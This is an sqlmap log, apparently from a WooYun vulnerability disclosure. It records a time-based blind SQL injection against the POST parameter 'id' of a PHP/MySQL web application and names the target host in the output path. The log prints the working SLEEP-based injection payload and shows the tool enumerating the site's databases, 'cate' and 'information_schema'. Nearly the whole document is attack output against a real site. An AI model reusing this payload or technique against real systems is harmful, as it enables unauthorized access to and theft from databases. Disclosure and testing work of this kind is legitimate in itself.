 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: go=go1&id=1f35002e16be11e388c7e8393527b06a' AND (SELECT * FROM (SEL
ECT(SLEEP(5)))jWTJ) AND 'LxlH'='LxlH
---
[15:09:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.12
[15:09:20] [INFO] fetching database names
[15:09:20] [INFO] fetching number of databases
[15:09:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:09:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[15:09:38] [INFO] retrieved:
[15:09:43] [INFO] adjusting time delay to 1 second due to good response times
informa
[15:10:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
tion_schema
[15:11:22] [INFO] retrieved: cate
available databases [2]:
[*] cate
[*] information_schema
[15:11:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\db.cate.hsw.cn'
[*] shutting down at 15:11:41
www.wooyun.org